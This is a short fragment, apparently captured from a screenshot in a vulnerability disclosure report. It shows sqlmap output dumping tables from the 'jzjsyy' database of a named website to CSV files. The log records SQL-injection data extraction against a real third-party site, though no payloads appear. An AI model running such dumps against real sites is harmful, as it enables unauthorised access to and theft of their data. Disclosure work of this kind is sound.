 re going blind
[18:53:31] [INFO] retrieved:
[18:53:33] [INFO] retrieved:
[18:53:34] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
Database: jzjsyy
Table: job_class
[0 entries]
+-------+----------+
| jobid | jobclass |
+-------+----------+
+-------+----------+
[18:53:34] [INFO] table 'jzjsyy.job_class' dumped to CSV file 'E:\SqlMap\SQLMAP~
1\Bin\output\www.jzjsxy.com\dump\jzjsyy\job_class.csv'
[18:53:34] [INFO] fetching columns for table 'kucun' in database 'jzjsyy'
[18:53:35] [INFO] fetching entries for table 'kucun' in database 'jzjsyy'
[18:53:35] [INFO] the SQL query provided has more than one field. sqlmap will no
www.wooyun.org